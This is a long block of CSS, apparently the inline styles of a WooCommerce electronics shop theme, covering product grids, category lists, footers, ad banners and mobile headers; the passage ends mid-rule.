@media (max-width:568px){.woocommerce-breadcrumb{margin-top: 0; background-color: #f8f8f8; margin-left: -15px; margin-right: -15px; padding: 15px 15px 0 15px; white-space: nowrap; overflow: scroll}.woocommerce-breadcrumb a{padding-bottom: 1.2em}.woocommerce-breadcrumb span.delimiter{margin: 0 10px}.woocommerce-breadcrumb span.delimiter+a{padding: 0 0 1.2em 0}} .woocommerce-loop-product__title{font-weight: 700; overflow: hidden; font-size: .857em; line-height: 1.167em; height: 2.334em; color: #0062bd} @media (min-width:992px){.woocommerce-loop-product__title{font-size: 1em; line-height: 1.28572em; height: 2.57144em}} .products>.product{border-bottom: 1px solid #eaeaea; margin: 0} .products>.product::after{content: ''; border-right: 1px solid #eaeaea; display: block; position: absolute; top: 50%; right: 0; height: 70%; transform: translateY(-50%); display:none;} @media (max-width:991.98px){.products>.product .product-outer{height: 100% !important}} .products>.product .product-inner{padding: 5px 1em} .products>.product .loop-product-categories{margin-bottom: .4em; font-size: .8em; line-height: 1.05em; height: 1.1em} .products>.product .woocommerce-LoopProduct-link{display: block} .products>.product .product-thumbnail{margin-bottom: .714em; width: 100%} .products>.product .onsale{font-size: .857em; display: inline-block; text-align: center; line-height: 2em; padding: 0; min-width: 39px; border-radius: 4px; background-color: #44b81b; color: #fff; font-weight: 700; border-radius: 4px; margin: 0; position: absolute; top: -21px} .products>.product .product-thumbnail>img, .products>.product .wp-post-image{max-width: 100%; max-height: 100%; width: auto; height: auto; margin: auto} .products>.product .price-add-to-cart{height: 2.571em} .products>.product .price{font-size: 1.143em; line-height: 1em} .products>.product .add-to-cart-wrap{display: unset} .products>.product .add-to-cart-wrap.show-in-mobile{display: block} .products>.product .product-loop-body{display: none} .block .block-body .products-block{margin-top:20px} #new-product-area .block-body .products-block, #top-product-area .block-body .products-block{margin-top:0px} @media (min-width:1200px){.products>.product.hover, .products>.product:hover{z-index: 999; position: relative;}.products>.product.hover, .products>.product:hover .add-to-cart-wrap .button{opacity: 1; visibility: visible;}.products>.product{height: 290px;}.products>.product.hover:after, .products>.product:hover:after{content: none !important}.products>.product.hover .product-inner, .products>.product:hover .product-inner{position: absolute; width: 100%; height: auto; min-height: 100%; box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3); background-color: #fff}.products>.product.hover .hover-area, .products>.product:hover .hover-area{display: block; padding-top: .214em; border-top: 1px solid #eaeaea}.products>.product::after{height: 80%}.products>.product.product-card::after{height: 70%}.products>.product .loop-product-categories{margin-bottom: 1em; font-size: .857em; line-height: 1.05em; height: 1.05em}.products>.product .price-add-to-cart{margin-bottom: .5em}.products>.product .price{line-height: 1em}.products>.product .add-to-cart-wrap{display: block}.products>.product .hover-area .action-buttons{flex-wrap: wrap}} .product-card .product-inner{display: flex; align-items: flex-start; flex-wrap: wrap} .product-card .card-media-left{flex: 0 0 43%; max-width: 43%; padding-right: 15px} .product-card .card-body{flex: 0 0 57%; max-width: 57%; padding-left: 15px; align-self: stretch} .product-card .card-body-inner{height: 100%; display: flex; flex-direction: column; position: relative} .product-card.product .price-add-to-cart{margin-top: auto} .product-card .hover-area{flex: 0 0 57%; align-self: flex-end; margin-left: 43%; max-width: 57%} .product-loop-categories{padding-left: 0; list-style: none; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-loop-categories .product-category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; text-align: center; margin-bottom: 1em} .product-loop-categories .product-category:last-child::after, .product-loop-categories .product-category:nth-child(3n)::after{content: none} .product-loop-categories .product-category .woocommerce-loop-category__title{font-size: 15px; height: auto} @media (min-width:576px){.product-loop-categories .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories .product-category:nth-child(3n)::after{content: ' '}.product-loop-categories .product-category:nth-child(4n)::after{content: none}} @media (min-width:768px){.product-loop-categories .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories .product-category:nth-child(3n)::after, .product-loop-categories .product-category:nth-child(4n)::after{content: ' '}.product-loop-categories .product-category:nth-child(5n)::after{content: none}} @media (min-width:1200px){.product-loop-categories.columns-1 .product-category{flex: 0 0 100%; max-width: 100%}.product-loop-categories.columns-1 .product-category::after{content: none}.product-loop-categories.columns-2 .product-category{flex: 0 0 50%; max-width: 50%}.product-loop-categories.columns-2 .product-category::after{content: ' '}.product-loop-categories.columns-2 .product-category:last-child::after, .product-loop-categories.columns-2 .product-category:nth-child(2n)::after{content: none}.product-loop-categories.columns-3 .product-category{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.product-loop-categories.columns-3 .product-category::after{content: ' '}.product-loop-categories.columns-3 .product-category:nth-child(3n)::after{content: none}.product-loop-categories.columns-4 .product-category{flex: 0 0 25%; max-width: 25%}.product-loop-categories.columns-4 .product-category::after{content: ' '}.product-loop-categories.columns-4 .product-category:nth-child(4n)::after{content: none}.product-loop-categories.columns-5 .product-category{flex: 0 0 20%; max-width: 20%}.product-loop-categories.columns-5 .product-category::after{content: ' '}.product-loop-categories.columns-5 .product-category:nth-child(5n)::after{content: none}.product-loop-categories.columns-6 .product-category{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}.product-loop-categories.columns-6 .product-category::after{content: ' '}.product-loop-categories.columns-6 .product-category:nth-child(6n)::after{content: none}.product-loop-categories.columns-7 .product-category{flex: 0 0 14.2857142858%; max-width: 14.2857142858%}.product-loop-categories.columns-7 .product-category::after{content: ' '}.product-loop-categories.columns-7 .product-category:nth-child(7n)::after{content: none}.product-loop-categories.columns-8 .product-category{flex: 0 0 12.5%; max-width: 12.5%}.product-loop-categories.columns-8 .product-category::after{content: ' '}.product-loop-categories.columns-8 .product-category:nth-child(8n)::after{content: none}.product-loop-categories .product-category:focus, .product-loop-categories .product-category:hover{box-shadow: 0 0 6px 0 rgba(1, 1, 1, .3)}} .section-product-categories header{margin-bottom: 1em} @media (max-width:991.98px){.footer-v2{padding-bottom: 0}} .footer-v2 .handheld{background-color: #f2f2f2; padding-top: 15px} @media (min-width:992px){.footer-v2 .handheld{display: none}} .footer-v2 .handheld .handheld-widget-menu{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px} @media (min-width:576px){.footer-v2 .handheld .handheld-widget-menu{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-widget-menu{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-widget-menu{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-widget-menu{max-width: 1430px}} .footer-v2 .handheld .handheld-widget-menu .columns{background-color: #fff; margin-bottom: 10px; border-radius: 7px} .footer-v2 .handheld .handheld-widget-menu .widget-title{font-size: 16px; font-weight: 600; padding: 20px; margin-bottom: 0; position: relative; cursor: pointer} .footer-v2 .handheld .handheld-widget-menu .widget-title:after{position: absolute; content: '\79'; font-family: font-electro; color: #333e48; right: 20px} .footer-v2 .handheld .handheld-widget-menu .menu{padding-left: 0; list-style: none; padding: 0 20px 20px; margin-bottom: 0} .footer-v2 .handheld .handheld-widget-menu .menu a{color: #0062bd} .footer-v2 .handheld .footer-social-icons{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; margin-bottom: 30px; text-align: center} @media (min-width:576px){.footer-v2 .handheld .footer-social-icons{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .footer-social-icons{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .footer-social-icons{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .footer-social-icons{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .footer-social-icons{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar{background-color: #333e48} .footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; justify-content: space-between; padding-top: 20px; padding-bottom: 20px} @media (min-width:576px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 540px}} @media (min-width:768px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 720px}} @media (min-width:992px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 960px}} @media (min-width:1200px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1140px}} @media (min-width:1480px){.footer-v2 .handheld .handheld-footer-bar .handheld-footer-bar-inner{max-width: 1430px}} .footer-v2 .handheld .handheld-footer-bar .footer-logo{margin-bottom: 0; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; align-self: center} .footer-v2 .handheld .handheld-footer-bar .footer-call-us{margin-bottom: 0; flex: 0 0 45.8333333333%; max-width: 45.8333333333%} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-text{font-size: 13px; color: #fff; font-weight: 400} .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number, .footer-v2 .handheld .handheld-footer-bar .footer-call-us .call-us-number a{font-size: 20px; color: #fff} .dropdown-menu-user-account{right: -50px; left: auto; border-top: 2px solid transparent} .register-sign-in-dropdown-inner{min-width: 220px; text-align: center; font-size: 12px; padding-left: 21px; padding-right: 21px} .register-sign-in-dropdown-inner p{margin: 0} .register-sign-in-dropdown-inner .sign-in-action{padding: 10px 0} .register-sign-in-dropdown-inner .register{border-top: 1px solid #ebebeb; padding: 10px 0} @media (max-width:575.98px){.single_add_to_cart_button.button{display: block; width: 94%}.ec-tabs>li, .single-product .cart, .single-product .single-product-wrapper, .single-product .woocommerce-tabs, .wc-tabs>li{margin-bottom: 0}.sticky-single-add-to-cart-mobile .single_add_to_cart_button{position: fixed; z-index: 1080; left: 0; right: 0; bottom: 10px; margin: 0 auto; border-radius: 6px; background-color: #333e48 !important}.sticky-single-add-to-cart-mobile .single_add_to_cart_button:focus, .sticky-single-add-to-cart-mobile .single_add_to_cart_button:hover{color: #fff}.single-product #scrollUp{bottom: 52px}.add-all-to-cart{width: 80%; border-radius: 8px; margin: auto; display: block}#tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 10px 0}.electro-description{margin-bottom: 1em}} .woocommerce-page .page-header{display: flex; align-items: center; justify-content: space-between} .woocommerce-page .page-header .woocommerce-result-count{margin-bottom: 0} .woocommerce-page .shop-control-bar-bottom{display: flex; align-items: center; padding: 1em 0; justify-content: space-between; flex-direction: column} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom{flex-direction: initial}} .woocommerce-page .shop-control-bar-bottom:after{content: none} .woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{float: none; line-height: 1; margin-left: 0; margin-bottom: 20px} @media (min-width:576px){.woocommerce-page .shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0}} .widget_shopping_cart_content .wcppec-cart-widget-button{margin-top: 16px; display: block} .widget_shopping_cart_content .wcppec-cart-widget-button img{margin: auto} .woocommerce_checkout_timeline{margin-bottom: 2.4rem} .timeline-horizontal .woocommerce-form-coupon-toggle{display: flex} .timeline-horizontal .checkout_billing, .timeline-horizontal .checkout_coupon, .timeline-horizontal .woocommerce-NoticeGroup-checkout, .timeline-horizontal .woocommerce-form-coupon-toggle>.woocommerce-info{flex: 0 0 66.67% !important; margin: 0 auto} .prdctfltr_wc .prdctfltr_filter_title{margin-top: 20px} .prdctfltr_wc{margin-bottom: 0 !important; padding: 0 1.429em} .stretch-full-width{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.stretch-full-width{margin-left: calc(-50vw + 50%)}} body .site-content-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .content-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} body .sidebar, body .sidebar-blog{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:1200px){body .sidebar, body .sidebar-blog{flex: 0 0 25%; max-width: 25%}} body.left-sidebar .content-area, body.page-template-template-homepage-v2 .content-area, body.page-template-template-page-sidebar-left .content-area{order: 2} body.left-sidebar .sidebar, body.left-sidebar .sidebar-blog, body.page-template-template-homepage-v2 .sidebar, body.page-template-template-homepage-v2 .sidebar-blog, body.page-template-template-page-sidebar-left .sidebar, body.page-template-template-page-sidebar-left .sidebar-blog{order: 1} @media (min-width:768px){body.error404 .content-area, body.full-width .content-area, body.page-template-default .content-area, body.page-template-template-homepage-v1 .content-area, body.page-template-template-homepage-v3 .content-area, body.page-template-template-homepage-v4 .content-area, body.page-template-template-homepage-v5 .content-area, body.page-template-template-homepage-v6 .content-area, body.page-template-template-homepage-v7 .content-area, body.page-template-template-page-blank .content-area{flex: 0 0 100%; max-width: 100%}} @media (min-width:768px){body.page-template-template-page-centered-fullwidth .content-area{flex: 0 0 83.3333333333%; max-width: 83.3333333333%; margin-left: 8.3333333333%}} @media (min-width:768px){body.woocommerce-lost-password .content-area{flex: 0 0 66.6666666667%; max-width: 66.6666666667%; margin-left: 16.6666666667%}} @media (min-width:1480px){.page-template-template-homepage-v5 .container{max-width: 1430px}} @media (min-width:1200px){.page-template-template-homepage-v6 .container, .page-template-template-homepage-v7 .container{max-width: 1430px}} .home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 0 !important} @media (min-width:1200px){.home-v1-slider .fullwidthbanner-container, .home-v2-slider .fullwidthbanner-container, .home-v3-slider .fullwidthbanner-container{left: 7px !important}} .row{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .column{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .no-gutters{margin-right: 0; margin-left: 0} .no-gutters>.col, .no-gutters>[class*=col-]{padding-right: 0; padding-left: 0} .site-content{margin-bottom: 2.857em} .site-content+.brands-carousel{margin-top: 0; margin-bottom: 0;} .site-main>:last-child{margin-bottom: 0} .pull-end{float: right} .da-block{display: flex; justify-content: space-between; margin-left: -2.5px; margin-right: -2.5px; overflow: auto; flex-wrap: nowrap; align-items: stretch; margin-bottom: 1.643em} .da-block>.da{flex: 0 0 50%; max-width: 50%; padding: 0 2.5px; margin-bottom: 0} .da-block .da-inner{background-color: #f5f5f5; font-size: 10px; line-height: 1.278em; padding: 12px 0; height: 100%; display: flex} .da-block .da-text{font-weight: 200; text-transform: uppercase} .da-block .da-media{display: flex; align-items: flex-start; margin: auto} .da-block .da-media-left{margin-right: 4%} .da-block .da-media-left img{margin: auto} .da-block .da-media-left{flex: 0 0 50%; max-width: 50%} .da-block .da-media-body{flex: 0 0 auto; width: auto; max-width: none} .da-block .da-media-body, .da-block .da-media-left{flex-shrink: 1; align-self: center; height: 100%} .da-block a{color: #333e48} .da-block .da-action{font-weight: 700; display: flex; align-items: center; font-size: .833em; margin-top: 1.2em} .da-block .da-action::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; line-height: 1.4; width: 12px; height: 12px; border-radius: 50%; content: "\f105"; font-weight: 700; margin-left: 8px; color: #fff; text-align: center} @media (min-width:576px){.da-block{margin-left: -5px; margin-right: -5px}.da-block>.da{padding: 0 5px}.da-block .da-inner{font-size: 12px}} @media (min-width:768px){.da-block{margin-left: -7.5px; margin-right: -7.5px}.da-block>.da{padding: 0 7.5px}.da-block .da-inner{font-size: 14px}} @media (min-width:992px){.da-block{margin-left: -10px; margin-right: -10px}.da-block>.da{padding: 0 10px}.da-block .da-inner{font-size: 16px}.da-block .da-action:after{width: 15px; height: 15px}.da-block.columns-3{margin-left: -15px; margin-right: -15px}.da-block.columns-3>.da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; padding: 0 15px}.da-block.columns-3 .da-inner{font-size: 13px; line-height: 16px}} @media (min-width:1200px){.da-block{margin-left: -15px; margin-right: -15px}.da-block>.da{padding: 0 15px}.da-block .da-inner{font-size: 18px; padding: 20px; min-height: 193px; line-height: 23px}.da-block .da-action{font-size: 14px; line-height: 30px; margin-top: 0}.da-block .da-action:after{width: 18px; height: 18px}.da-block .da-media-left{margin-right: 6%}.da-block.columns-3 .da-inner{padding: 12px 20px 12px 5px; font-size: 17px; min-height: auto; line-height: 21px}} @media (min-width:1200px){.da-block.columns-4>.da{flex: 0 0 25%; max-width: 25%; padding: 0 10px}.da-block.columns-4 .da-inner{padding: 17px 20px 8px 5px; font-size: 17px; min-height: auto; line-height: 21px}.da-block.columns-4 .da-text{margin-bottom: 7px}} .from, .upto{text-transform: uppercase; font-weight: 300; display: block} .from .prefix, .upto .prefix{font-size: .919em; line-height: .909em; display: inline-block; width: 1.321em; margin-right: 4px; margin-bottom: 2px} .from .value, .upto .value{font-weight: 700; font-size: 2.173em; letter-spacing: -.025em} .from .value sup, .upto .value sup{top: -.25em} .from .suffix, .upto .suffix{top: -.5em; position: relative; font-weight: 700; vertical-align: top; margin-left: 2px} .from .prefix{width: auto; display: block} .home-v5-da-block .vc-ads-block .da-block>.da, .vc-ads-block .da-block>.da, .wpb_wrapper .da-block>.da{flex: 0 0 100%; max-width: 100%} .home-v2-da-block .banners, .home-v3-da-block .banners, .home-v6-da-block .banners, .home-v7-da-block .banners{display: flex; margin-left: -10px; margin-right: -10px; margin-bottom: 2em; overflow: auto; flex-wrap: nowrap} .home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{display: block; padding: 0 10px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){.home-v2-da-block .banners>.banner, .home-v3-da-block .banners>.banner, .home-v6-da-block .banners>.banner, .home-v7-da-block .banners>.banner{flex: 0 0 50%; max-width: 50%}} .home-v2-da-block>.da-block, .home-v3-da-block>.da-block, .home-v6-da-block>.da-block, .home-v7-da-block>.da-block{margin: 0 -10px 43px -10px} .product-cards-carousel{padding: 0; overflow: hidden} @media (min-width:576px) and (max-width:1479.98px){.section-product-cards-carousel .product-cards-carousel .columns__wide--4 li.product:nth-child(1n+7){display: none}} .columns-2-1-2{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .product-main-2-1-2 .images{width: 100%; margin: auto} .product-main-2-1-2 .images .thumbnails{display: flex} .product-main-2-1-2 .images .thumbnails a{display: block; width: 70px; border: 1px solid #e9e9e9; margin-right: 10px} .product-main-2-1-2 .images .thumbnails img{width: 60px; margin: auto} .columns-4-1-4{margin-left: 0; margin-right: 0} .features-list{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0; margin-bottom: 1.643em; flex-wrap: nowrap; overflow: auto; justify-content: space-between} .features-list .feature{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 180px; max-width: 180px; border-bottom: none; padding-right: 0; display: flex; margin: auto} .features-list .feature .media{margin: auto} @media (min-width:992px){.features-list .feature{padding-right: 15px}.features-list.columns-1{flex-direction: column}.features-list.columns-1 .feature{flex: 0 0 100%; max-width: 100%; border-bottom: 1px solid #ddd}.features-list.columns-1 .feature:last-child{border-bottom-width: 0}.features-list.columns-2 .feature{flex: 0 0 50%; max-width: 50%}.features-list.columns-3 .feature{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}.features-list.columns-4 .feature{flex: 0 0 25%; max-width: 25%}.features-list.columns-5 .feature{flex: 0 0 20%; max-width: 20%}} .features-list.columns-6 .feature{flex: 0 0 16.6666666667%; max-width: 16.6666666667%} .columns-6-1{background-color: #fff; display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-left: 0; margin-right: 0} .home-list-categories ul.categories, .home-list-categories ul.sub-categories{padding-left: 0; list-style: none} .home-list-categories ul.sub-categories{display: none; text-align: left} .home-list-categories ul.sub-categories a{color: #9d9c9c; display: block; line-height: 21px; font-size: 13px} .home-list-categories ul.sub-categories a:focus, .home-list-categories ul.sub-categories a:hover{text-decoration: underline} .home-list-categories .category{text-align: center; margin-bottom: .833em; font-size: 12px; line-height: 1.417em} .home-list-categories .category::after{content: none; border-right: 1px solid #eaeaea; display: block; position: absolute; right: 0; height: calc(100% - 24px); top: 0} .home-list-categories .category-media-left{display: block; margin-bottom: .5em} .home-list-categories .see-all{display: none; text-align: right; font-size: 14px; line-height: 24px; font-weight: 700; color: #9d9c9c} .home-list-categories .see-all:focus, .home-list-categories .see-all:hover{text-decoration: underline} .home-list-categories .category-media-heading{color: #292929; font-size: 1em; line-height: 1.417em} .home-list-categories .category-media-heading a{color: #292929} .home-list-categories .category-media-heading a:focus, .home-list-categories .category-media-heading a:hover{text-decoration: underline} .home-list-categories ul.categories{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-top: 1rem} .home-list-categories ul.categories>li.category{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 33.3333333333%; max-width: 33.3333333333%} @media (min-width:576px){.home-list-categories ul.categories{margin-top: 0}.home-list-categories .category{font-size: 12px}.home-list-categories .category-media{display: flex; align-items: center}.home-list-categories .category-media-left{margin-right: 5px}.home-list-categories .category-media-body{flex: 0 0 57%; max-width: 57%}} @media (min-width:768px){.home-list-categories .category{font-size: 14px}} @media (min-width:992px){.home-list-categories .category{font-size: 16px}.home-list-categories .category-media-heading{text-align: left}} @media (min-width:1200px){.home-list-categories ul.categories{padding-top: 10px}.home-list-categories .category{font-size: 18px; margin-bottom: 2em}.home-list-categories .category::after{content: ' '}.home-list-categories .category:nth-child(3n)::after{content: none}.home-list-categories .category-media{align-items: flex-start}.home-list-categories .category-media-left{margin-right: 1em}.home-list-categories ul.sub-categories{display: block}.home-list-categories .see-all{display: block}} body .cart-collaterals{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} body .cart-collaterals .cart_totals, body .cart-collaterals .cross-sells{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} @media (min-width:768px){body .cart-collaterals .cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 58.3333333333%}} @media (min-width:768px){body .cart-collaterals .cross-sells{flex: 0 0 50%; max-width: 50%}} @media (min-width:768px){body .cart-collaterals .cross-sells+.cart_totals{flex: 0 0 41.6666666667%; max-width: 41.6666666667%; margin-left: 8.3333333333%}} @media (min-width:1200px){.handheld-sidebar-toggle{display: none}} @media (max-width:1199.98px){.post-type-archive-product.woocommerce-page .brands-carousel, .post-type-archive-product.woocommerce-page .page-header, .shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar-bottom .form-electro-wc-ppp{display: none}.site-content .sidebar{background-color: #fff; position: fixed !important; top: 0; left: -340px; width: 288px !important; height: 100%; transition: all .3s; overflow-y: scroll; -webkit-overflow-scrolling: touch; z-index: 999; padding-top: 20px; opacity: 0; visibility: hidden}.site-content.active-hh-sidebar .sidebar{left: 0; opacity: 1; visibility: visible; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .66)}#sidebar>aside{width: 100%}.shop-control-bar{display: flex; border-radius: 0; align-items: center; justify-content: space-between; padding: .4em 1.429em}.shop-control-bar .btn.sidebar-toggler{padding: 0; border-radius: 0; background-color: transparent}.shop-control-bar .btn.sidebar-toggler span{padding-left: 10px}.shop-control-bar .woocommerce-ordering{margin-bottom: 0}.shop-control-bar .woocommerce-ordering .orderby{border: none; background-color: transparent}.shop-control-bar::after{display: none}.shop-control-bar-bottom{padding: 14px 0; border-bottom: 1px solid #eaeaea; margin: 30px 0; display: flex; justify-content: space-between; align-items: center}.shop-control-bar-bottom .woocommerce-result-count{line-height: 1.2; font-size: 13px; margin-left: 0}.shop-control-bar-bottom::after{display: none}} .home-mobile-v1-da-block .da-block, .home-mobile-v2-da-block .da-block{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .home-mobile-v1-da-block .da, .home-mobile-v2-da-block .da{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 50%; max-width: 50%; margin-bottom: 0} .home-mobile-v1-da-block .da-action, .home-mobile-v2-da-block .da-action{font-size: 10px} .home-mobile-v1-da-block .da-action .upto, .home-mobile-v2-da-block .da-action .upto{display: flex} .home-mobile-v1-da-block .da-block{margin-bottom: 10px} .home-mobile-v1-da-block .da-media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da{height: 100px} .home-mobile-v1-da-block .da .media-body{padding: 1.1em .8em 1.1em 0} .home-mobile-v1-da-block .da:first-child{padding-left: 0; padding-right: 2px} .home-mobile-v1-da-block .da:last-child{padding-left: 2px; padding-right: 0} .home-mobile-v1-da-block .da .da-action>a:after{margin-left: 12px} .home-mobile-v1-da-block .da .da-text{font-size: 11px; font-weight: 400} .product-categories-list .categories{padding-left: 0; list-style: none; display: flex; overflow: auto} .product-categories-list .category{text-align: center; max-width: 76px; flex: 0 0 76px; padding-bottom: 10px} .product-categories-list .category a{display: block; color: #333e48} .product-categories-list .category a h4{font-size: 12px} .product-categories-list .category img{max-width: 60px; margin: auto} .home-categories-block.mobile-home-categories-block .categories{flex-wrap: wrap; padding: 0 9px} .home-categories-block.mobile-home-categories-block .category{flex: 0 0 50%; max-width: 50%; padding: 0 6px; margin-bottom: 11px} .home-categories-block.mobile-home-categories-block .category-title h4{font-size: .857em; font-weight: 600} section>.action{padding-top: 12px; border-top: 1px solid #ddd; margin-top: 10px} section>.action .action-link{font-size: 13px; color: #878787; display: flex; justify-content: space-between} section>.action .action-link:after{content: "\f054"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 10px; line-height: inherit; color: #aeaeae} .home-mobile-v2-da-block .da-block{margin-bottom: 1.75em} .home-mobile-v2-da-block .da-inner{padding: 0} .home-mobile-v2-da-block .da-media{flex-direction: column} .home-mobile-v2-da-block .da .da-media-body, .home-mobile-v2-da-block .da .da-media-left{flex: 0 0 100%; max-width: 100%; padding: 0; display: block} .home-mobile-v2-da-block .da .da-media-left{margin-right: 0} .home-mobile-v2-da-block .da .da-media-body{text-align: center; padding: .84em 2em 1.4em} .home-mobile-v2-da-block .da .da-text{font-size: 15px; font-weight: 300; line-height: 1.278em} .home-mobile-v2-da-block .da .da-action{font-size: 14px; display: flex; justify-content: center} .home-mobile-v2-da-block .da .da-action:after{margin-left: 12px; display: flex; justify-content: center; align-items: center; width: 17px; height: 17px} .home-mobile-v2-da-block .da:first-child{padding-left: 0; padding-right: 5px} .home-mobile-v2-da-block .da:last-child{padding-left: 5px; padding-right: 0} .home-mobile-v2-da-block .da .da-action>a{font-size: 14px} .home-mobile-v2-features-block{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px); margin-bottom: 23px} @media (max-width:991.98px){.home-mobile-v2-features-block{margin-left: calc(-50vw + 50%)}} .home-mobile-v2-features-block .features-list{display: flex; border: none; overflow: auto; align-items: center; padding: 14.5px; margin-bottom: 0} .home-mobile-v2-features-block .features-list .media-left{padding-right: 0} .home-mobile-v2-features-block .features-list .media-left i{color: #333e48; font-size: 33px} .home-mobile-v2-features-block .features-list .media-body{font-size: .8em} .home-mobile-v2-features-block .features-list .feature{border: none; padding: 0} .home-mobile-v2-features-block .features-list .feature .media{width: 134px} .home-mobile-v2-features-block .features-list .feature+.feature{border-bottom: 0} .home-mobile-v2-features-block .features-list .feature+.feature .media{border-left: 1px solid transparent; padding-left: 15px; margin-left: 15px} .dropdown-menu{border-radius: 0; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .28); border-color: transparent; min-width: 200px; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em} .dropdown-menu>li>a{display: block; width: 100%; padding: .25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0} .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover{color: #16181b; text-decoration: none; background-color: #f8f9fa} .dropdown-menu>li>a.active, .dropdown-menu>li>a:active{color: #fff; text-decoration: none} .dropdown-menu>li>a.disabled, .dropdown-menu>li>a:disabled{color: #6c757d; background-color: transparent} .dropdown-menu-mini-cart{border-top-width: 2px; border-top-style: solid} .masthead{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .twitter-typeahead{z-index: 2} .live-search-media{display: flex; align-items: center} .live-search-media .media-body{flex: 1; width: auto} .handheld-header .twitter-typeahead, .handheld-header-v2 .twitter-typeahead, .handheld-header-wrap .twitter-typeahead, .mobile-header-v1 .twitter-typeahead, .mobile-header-v2 .twitter-typeahead{display: block !important; position: static !important} .handheld-header .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field, .handheld-header-wrap .twitter-typeahead .search-field, .mobile-header-v1 .twitter-typeahead .search-field, .mobile-header-v2 .twitter-typeahead .search-field{width: 100%} .handheld-header .twitter-typeahead .tt-menu, .handheld-header-v2 .twitter-typeahead .tt-menu, .handheld-header-wrap .twitter-typeahead .tt-menu, .mobile-header-v1 .twitter-typeahead .tt-menu, .mobile-header-v2 .twitter-typeahead .tt-menu{margin-left: 0 !important; width: 100%} .mobile-header-v2 .site-search .widget.widget_product_search form:after, .mobile-header-v2 .site-search .widget.widget_search form:after{z-index: 2} .handheld-header-v1 .twitter-typeahead .search-field, .handheld-header-v2 .twitter-typeahead .search-field{height: 